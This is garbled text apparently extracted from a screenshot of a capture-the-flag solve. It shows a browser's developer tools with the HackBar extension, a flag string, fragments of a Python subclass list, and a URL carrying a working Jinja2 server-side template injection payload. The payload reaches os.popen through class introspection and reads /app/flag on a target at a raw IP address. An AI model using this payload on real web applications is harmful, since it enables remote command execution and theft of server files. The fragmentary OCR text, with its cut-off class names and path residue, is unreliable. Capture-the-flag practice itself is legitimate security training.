 flag{5491e5eacc959911493f39205f5a206c}
- - - - - - - - - - 262_Environm
283_LogRecord- 284_Percen
_ImpLoader- 302_HTMLBuild
32_LazyFile- 333_KeepOpen
WSGIServer- - - - - - - - - - - -
ftpwrapper- - - - - - - - - - - -
kageBoundObject- 430_Dispa
uggedApplication- 459_Reloa
Elements HackBar Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://114.67.246.176:18056/?flag={{[].__class__.__bases__[0].__subclasses__()[431].__init__.__globals__.__builtins__.__import__('os').popen('cat /app/flag').read()}}